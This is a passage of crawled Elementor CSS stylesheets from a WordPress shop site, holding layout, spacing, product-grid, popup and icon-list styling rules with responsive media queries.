.elementor-element.elementor-element-e3f6bf4 .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4 .elementor-divider{text-align:center;}.elementor-62728 .elementor-element.elementor-element-45bcba6{padding:5px 20px 5px 20px;}.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider{text-align:center;}.elementor-62728 .elementor-element.elementor-element-28e4297{text-align:left;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9{padding:5px 20px 5px 20px;}.elementor-62728 .elementor-element.elementor-element-f3ca40d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-62728 .elementor-element.elementor-element-1a1759e .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-1a1759e .elementor-divider{text-align:center;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2{padding:5px 20px 5px 20px;}.elementor-62728 .elementor-element.elementor-element-d541315{text-align:center;}.elementor-62728 .elementor-element.elementor-element-d541315 .elementor-heading-title{font-size:13px;}.elementor-62728 .elementor-element.elementor-element-b3b7981{text-align:center;}.elementor-62728 .elementor-element.elementor-element-b3b7981 .elementor-heading-title{font-size:13px;}}@media(max-width:767px){.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider-separator{width:35%;}.elementor-62728 .elementor-element.elementor-element-28e4297{text-align:center;}.elementor-62728 .elementor-element.elementor-element-d541315{text-align:center;}.elementor-62728 .elementor-element.elementor-element-d541315 .elementor-heading-title{font-size:11px;}.elementor-62728 .elementor-element.elementor-element-b3b7981{text-align:center;}.elementor-62728 .elementor-element.elementor-element-b3b7981 .elementor-heading-title{font-size:11px;}}

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-92632.css?ver=1755272122
body_size: 823
content:
.elementor-92632 .elementor-element.elementor-element-aa1fc75 > .elementor-container{min-height:150px;}.elementor-92632 .elementor-element.elementor-element-aa1fc75 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-92632 .elementor-element.elementor-element-aa1fc75{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FBFBFB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:0;}.elementor-92632 .elementor-element.elementor-element-aa1fc75, .elementor-92632 .elementor-element.elementor-element-aa1fc75 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-92632 .elementor-element.elementor-element-aa1fc75 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-92632 .elementor-element.elementor-element-2587488.elementor-column .elementor-column-wrap{align-items:center;}.elementor-92632 .elementor-element.elementor-element-2587488.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-92632 .elementor-element.elementor-element-2587488 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:40px;}.elementor-92632 .elementor-element.elementor-element-2587488:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-92632 .elementor-element.elementor-element-2587488 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-92632 .elementor-element.elementor-element-2587488 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-92632 .elementor-element.elementor-element-2587488 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-92632 .elementor-element.elementor-element-2587488 .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-92632 .elementor-element.elementor-element-367b697{text-align:center;}.elementor-92632 .elementor-element.elementor-element-367b697 .elementor-heading-title{font-size:45px;font-weight:500;line-height:1.1em;letter-spacing:-1.4px;}.elementor-92632 .elementor-element.elementor-element-367b697 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-92632 .elementor-element.elementor-element-7fff903 > .elementor-container{max-width:1200px;}.elementor-92632 .elementor-element.elementor-element-7fff903 > .elementor-background-overlay{background-color:#FFFFFF00;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-92632 .elementor-element.elementor-element-7fff903{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:20px;}.elementor-bc-flex-widget .elementor-92632 .elementor-element.elementor-element-7af51d0.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-92632 .elementor-element.elementor-element-7af51d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-92632 .elementor-element.elementor-element-7af51d0.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-92632 .elementor-element.elementor-element-7af51d0 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-92632 .elementor-element.elementor-element-7af51d0:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-92632 .elementor-element.elementor-element-7af51d0 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-92632 .elementor-element.elementor-element-7af51d0 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;box-shadow:0px 0px 50px -10px rgba(0,0,0,0.17);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 50px 0px 50px;}.elementor-92632 .elementor-element.elementor-element-7af51d0 > .elementor-element-populated, .elementor-92632 .elementor-element.elementor-element-7af51d0 > .elementor-element-populated > .elementor-background-overlay, .elementor-92632 .elementor-element.elementor-element-7af51d0 > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-92632 .elementor-element.elementor-element-7af51d0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-92632 .elementor-element.elementor-element-7af51d0 .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-92632 .elementor-element.elementor-element-c4085f8 .elementor-spacer-inner{height:50px;}.elementor-92632 .elementor-element.elementor-element-2114673.elementor-wc-products  ul.products{grid-column-gap:60px;grid-row-gap:60px;}.elementor-92632 .elementor-element.elementor-element-2114673.elementor-wc-products ul.products li.product{text-align:center;}.elementor-92632 .elementor-element.elementor-element-2114673.elementor-wc-products .attachment-woocommerce_thumbnail{margin-bottom:20px;}.elementor-92632 .elementor-element.elementor-element-2114673.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#000000;}.elementor-92632 .elementor-element.elementor-element-2114673.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#000000;}.elementor-92632 .elementor-element.elementor-element-2114673.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-92632 .elementor-element.elementor-element-2114673.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-d04941f-font-size );font-weight:var( --e-global-typography-d04941f-font-weight );line-height:var( --e-global-typography-d04941f-line-height );letter-spacing:var( --e-global-typography-d04941f-letter-spacing );}.elementor-92632 .elementor-element.elementor-element-2114673.elementor-wc-products ul.products li.product .star-rating{color:#E6E6E6;}.elementor-92632 .elementor-element.elementor-element-2114673.elementor-wc-products ul.products li.product .price{color:#000000;font-family:"Josefin Sans", Sans-serif;}.elementor-92632 .elementor-element.elementor-element-2114673.elementor-wc-products ul.products li.product .price ins{color:#000000;}.elementor-92632 .elementor-element.elementor-element-2114673.elementor-wc-products ul.products li.product .price ins .amount{color:#000000;}.elementor-92632 .elementor-element.elementor-element-2114673.elementor-wc-products ul.products li.product .price del{color:#000000;}.elementor-92632 .elementor-element.elementor-element-2114673.elementor-wc-products ul.products li.product .price del .amount{color:#000000;}.elementor-92632 .elementor-element.elementor-element-2114673.elementor-wc-products ul.products li.product .price del {font-family:"Josefin Sans", Sans-serif;font-weight:200;}.elementor-92632 .elementor-element.elementor-element-2114673.elementor-wc-products ul.products li.product .button{color:#000000;background-color:rgba(255,255,255,0.13);border-color:#54595F;font-size:var( --e-global-typography-d04941f-font-size );font-weight:var( --e-global-typography-d04941f-font-weight );line-height:var( --e-global-typography-d04941f-line-height );letter-spacing:var( --e-global-typography-d04941f-letter-spacing );border-style:solid;border-width:2px 2px 2px 2px;border-radius:25px 25px 25px 25px;margin-top:30px;}.elementor-92632 .elementor-element.elementor-element-2114673 nav.woocommerce-pagination{margin-top:38px;}.elementor-92632 .elementor-element.elementor-element-9049a2e .elementor-spacer-inner{height:50px;}@media(min-width:768px){.elementor-92632 .elementor-element.elementor-element-7af51d0{width:100%;}}@media(max-width:1024px){.elementor-92632 .elementor-element.elementor-element-aa1fc75 > .elementor-container{min-height:150px;}.elementor-92632 .elementor-element.elementor-element-aa1fc75{margin-top:15px;margin-bottom:0px;}.elementor-92632 .elementor-element.elementor-element-2587488 > .elementor-element-populated{margin:8px 8px 8px 8px;padding:0px 0px 0px 0px;}.elementor-92632 .elementor-element.elementor-element-367b697 .elementor-heading-title{font-size:37px;}.elementor-92632 .elementor-element.elementor-element-7fff903{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-92632 .elementor-element.elementor-element-7af51d0 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-92632 .elementor-element.elementor-element-2114673.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-92632 .elementor-element.elementor-element-2114673.elementor-wc-products ul.products li.product{text-align:center;}.elementor-92632 .elementor-element.elementor-element-2114673.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-92632 .elementor-element.elementor-element-2114673.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-d04941f-font-size );line-height:var( --e-global-typography-d04941f-line-height );letter-spacing:var( --e-global-typography-d04941f-letter-spacing );}.elementor-92632 .elementor-element.elementor-element-2114673.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-d04941f-font-size );line-height:var( --e-global-typography-d04941f-line-height );letter-spacing:var( --e-global-typography-d04941f-letter-spacing );}}@media(max-width:767px){.elementor-92632 .elementor-element.elementor-element-aa1fc75 > .elementor-container{min-height:0px;}.elementor-92632 .elementor-element.elementor-element-aa1fc75{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-92632 .elementor-element.elementor-element-2587488 > .elementor-element-populated{margin:10% 0% 10% 0%;padding:0px 0px 0px 0px;}.elementor-92632 .elementor-element.elementor-element-367b697 .elementor-heading-title{font-size:8vw;letter-spacing:0.1px;}.elementor-92632 .elementor-element.elementor-element-367b697 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-92632 .elementor-element.elementor-element-7af51d0 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-92632 .elementor-element.elementor-element-2114673.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-92632 .elementor-element.elementor-element-2114673.elementor-wc-products ul.products li.product{text-align:center;}.elementor-92632 .elementor-element.elementor-element-2114673.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-92632 .elementor-element.elementor-element-2114673.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-d04941f-font-size );line-height:var( --e-global-typography-d04941f-line-height );letter-spacing:var( --e-global-typography-d04941f-letter-spacing );}.elementor-92632 .elementor-element.elementor-element-2114673.elementor-wc-products ul.products li.product .star-rating{margin-bottom:0px;}.elementor-92632 .elementor-element.elementor-element-2114673.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-d04941f-font-size );line-height:var( --e-global-typography-d04941f-line-height );letter-spacing:var( --e-global-typography-d04941f-letter-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-93156.css?ver=1768138495
body_size: 1500
content:
.elementor-93156 .elementor-element.elementor-element-149f444:not(.elementor-motion-effects-element-type-background), .elementor-93156 .elementor-element.elementor-element-149f444 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-93156 .elementor-element.elementor-element-149f444{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-93156 .elementor-element.elementor-element-149f444 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-93156 .elementor-element.elementor-element-d9e59c0.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-d9e59c0.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-d9e59c0.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBFBFB;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 010px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated > .elementor-background-overlay, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-background-slideshow{border-radius:40px 0px 0px 40px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-93156 .elementor-element.elementor-element-49131a8 .elementor-spacer-inner{height:20px;}.elementor-93156 .elementor-element.elementor-element-b5c203f .elementor-spacer-inner{height:50px;}.elementor-93156 .elementor-element.elementor-element-48db83f .elementor-button .elementor-align-icon-right{margin-left:14px;}.elementor-93156 .elementor-element.elementor-element-48db83f .elementor-button .elementor-align-icon-left{margin-right:14px;}.elementor-93156 .elementor-element.elementor-element-48db83f .elementor-button{font-size:16px;fill:#000000;color:#000000;background-color:#C9F0CC;border-radius:25px 25px 25px 25px;}.elementor-93156 .elementor-element.elementor-element-9417e74 .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-2f11e39 .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-icon i{color:#3F3F3F;}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-icon svg{fill:#3F3F3F;}.elementor-93156 .elementor-element.elementor-element-53bca9c{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item > a{font-size:14px;}.elementor-93156 .elementor-element.elementor-element-53bca9c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-93156 .elementor-element.elementor-element-ddb494c .elementor-spacer-inner{height:20px;}.elementor-bc-flex-widget .elementor-93156 .elementor-element.elementor-element-768e6c5.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-768e6c5.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-768e6c5.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-93156 .elementor-element.elementor-element-768e6c5:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated, .elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated > .elementor-background-overlay, .elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93156 .elementor-element.elementor-element-768e6c5 .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-93156 .elementor-element.elementor-element-d2602f0 img{border-radius:220px 220px 220px 220px;}.elementor-93156 .elementor-element.elementor-element-2312308 .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-b124467{text-align:center;}.elementor-93156 .elementor-element.elementor-element-b124467 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;line-height:1.4em;letter-spacing:5px;}.elementor-93156 .elementor-element.elementor-element-b124467 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-4ec3d48 .elementor-spacer-inner{height:15px;}.elementor-93156 .elementor-element.elementor-element-4bf4403 img{border-radius:220px 220px 220px 220px;}.elementor-93156 .elementor-element.elementor-element-a0f9615 .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9{text-align:center;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;line-height:1.4em;letter-spacing:5px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-ba3dd00 .elementor-spacer-inner{height:30px;}.elementor-93156 .elementor-element.elementor-element-2ada019 > .elementor-container{max-width:1600px;}.elementor-93156 .elementor-element.elementor-element-2ada019:not(.elementor-motion-effects-element-type-background), .elementor-93156 .elementor-element.elementor-element-2ada019 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-93156 .elementor-element.elementor-element-2ada019{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:20px;}.elementor-93156 .elementor-element.elementor-element-2ada019 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-93156 .elementor-element.elementor-element-32435aa.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-32435aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-32435aa.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-93156 .elementor-element.elementor-element-32435aa:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated, .elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated > .elementor-background-overlay, .elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93156 .elementor-element.elementor-element-32435aa .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-93156 .elementor-element.elementor-element-eafde54 .elementor-spacer-inner{height:10px;}#elementor-popup-modal-93156 .dialog-message{width:790px;height:custom;align-items:flex-start;}#elementor-popup-modal-93156{justify-content:center;align-items:flex-start;pointer-events:all;background-color:#F2F2F2CC;}#elementor-popup-modal-93156 .dialog-close-button{display:flex;top:94.5%;}#elementor-popup-modal-93156 .dialog-widget-content{animation-duration:1.2s;background-color:#FFFFFF;border-style:solid;border-color:#EDEDED;border-radius:25px 25px 25px 25px;box-shadow:2px 8px 23px 3px rgba(170.97656249999997, 170.97656249999997, 170.97656249999997, 0.2);margin:109px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-93156 .elementor-element.elementor-element-d9e59c0{width:50%;}.elementor-93156 .elementor-element.elementor-element-768e6c5{width:50%;}.elementor-93156 .elementor-element.elementor-element-32435aa{width:50%;}}@media(max-width:1024px){.elementor-93156 .elementor-element.elementor-element-149f444{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-b124467 .elementor-heading-title{letter-spacing:3.9px;}.elementor-93156 .elementor-element.elementor-element-b124467 > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 .elementor-heading-title{letter-spacing:3.9px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-2ada019{margin-top:0px;margin-bottom:0px;padding:20px 20px 0px 20px;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated{padding:40px 40px 40px 40px;}#elementor-popup-modal-93156 .dialog-message{width:750px;}#elementor-popup-modal-93156{justify-content:center;}#elementor-popup-modal-93156 .dialog-widget-content{border-width:5px 5px 5px 5px;margin:120px 0px 125px 0px;}}@media(max-width:767px){.elementor-93156 .elementor-element.elementor-element-149f444{padding:0px 5px 20px 5px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0{width:100%;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated > .elementor-background-overlay, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated{margin:5px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-49131a8 .elementor-spacer-inner{height:16px;}.elementor-93156 .elementor-element.elementor-element-b5c203f .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-9417e74 .elementor-spacer-inner{height:16px;}.elementor-93156 .elementor-element.elementor-element-2f11e39 .elementor-spacer-inner{height:16px;}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item > a{font-size:13px;}.elementor-93156 .elementor-element.elementor-element-53bca9c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-93156 .elementor-element.elementor-element-ddb494c .elementor-spacer-inner{height:166px;}.elementor-93156 .elementor-element.elementor-element-768e6c5{width:100%;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-b124467 .elementor-heading-title{font-size:12px;line-height:27px;letter-spacing:2.1px;}.elementor-93156 .elementor-element.elementor-element-b124467 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 .elementor-heading-title{font-size:12px;line-height:27px;letter-spacing:2.1px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-2ada019 > .elementor-container{max-width:1082px;}.elementor-93156 .elementor-element.elementor-element-2ada019{padding:20px 5px 20px 5px;}.elementor-93156 .elementor-element.elementor-element-32435aa{width:100%;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated{padding:0px 0px 0px 0px;}#elementor-popup-modal-93156 .dialog-message{width:360px;padding:10px 10px 10px 10px;}#elementor-popup-modal-93156{justify-content:center;}#elementor-popup-modal-93156 .dialog-widget-content{border-radius:0px 0px 0px 0px;margin:0px 10px 0px 0px;}#elementor-popup-modal-93156 .dialog-close-button{top:4%;}body:not(.rtl) #elementor-popup-modal-93156 .dialog-close-button{right:10.7%;}body.rtl #elementor-popup-modal-93156 .dialog-close-button{left:10.7%;}}/* Start custom CSS for icon-list, class: .elementor-element-53bca9c */.elementor-93156 .elementor-element.elementor-element-53bca9c{
    --radius: 8px;
    
}

}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item.active .elementor-icon-list-icon,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item:hover .elementor-icon-list-icon{
    -webkit-text-stroke-width: 1px;
}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item a{
    padding: 13px 18px !important;
    border-radius: var(--radius);
}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item.active a,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item:hover a{
    background: #f7f8f9;
}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item.active span,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item:hover span,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item.active span i,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item:hover span i{
    color: #000;
}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-text{
    min-width: var(--width);
}
.elementor-93156 .elementor-element.elementor-element-53bca9c a:focus{
    outline: none;
}/* End custom CSS */